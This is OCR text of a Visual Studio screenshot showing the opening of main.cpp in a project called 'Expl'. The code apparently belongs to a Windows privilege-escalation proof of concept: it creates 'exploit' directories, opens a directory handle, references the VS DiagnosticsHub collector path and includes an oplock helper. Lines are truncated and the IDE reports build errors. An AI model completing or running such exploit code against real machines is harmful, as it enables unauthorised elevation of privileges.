 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search Expl Sign in
Debug x64 Local Windows Debugger GitHub Copilot
main.cpp
Expl (Global Scope)
1 include "def.h"
2
3
4 WCHAR cmd[] = L"C:\\Program Files (x86)\\Microsoft Visual Studio\\2019\\Community\\Team Tools\\DiagnosticsHub\\Collector\\VSDiagnostic
5
6
7 int wmain(int argc, wchar_t** argv)
8 {
9
10
11
12
13
14 load();
15 CoInitializeEx(NULL, COINIT_APARTMENTTHREADED | COINIT_DISABLE_OLE1DDE);
16 GenTmp(exploit);
17 GenTmp(exploit2);
18 BOOL done = FALSE;
19 WIN32_FIND_DATA FindFileData;
20 HANDLE hFind;
21 sessionid = 1;
22 CreateDirectory(exploit, NULL);
23 CreateDirectory(exploit2, NULL);
24
25
26
27 hDir2 = CreateFile(exploit, FILE_WRITE_ATTRIBUTES, FILE_SHARE_READ | FILE_SHARE_WRITE | FILE_SHARE_DELETE, NULL, OPEN_EXISTING, FI
28 if (hDir2 == INVALID_HANDLE_VALUE)
29 {
30 printf("[-] Cannot open directory! Error: %d\n",GetLastError());
31 return -1;
32 }
33
34 DoMain();
35
36 Sleep(5000);
37 firstdone = TRUE;
83 % 86 0 Ln: 4 Ch: 71 SPC CRLF
Solution Explorer
Search Solution Explorer (Ctr
Solution 'Expl' (1 of 1 project)
Expl
References
External Dependencies
Header Files
def.h
FileOplock.h
resource.h
Resource Files
Source Files
FileOplock.cpp
main.cpp
Error List
Entire Solution 86 Errors 0 Warnings 0 Messages Build + IntelliSense Search Error List
Code Description Project File Line Details
abc E0077 this declaration has no storage class or type specifier Expl main.cpp 1
abc E0065 expected a ';' Expl main.cpp 1
Error List Output
Solution Explorer Git Changes
Ready Add to Source Control Select Repository
Type here to search
ESP 16:35
08/08/2024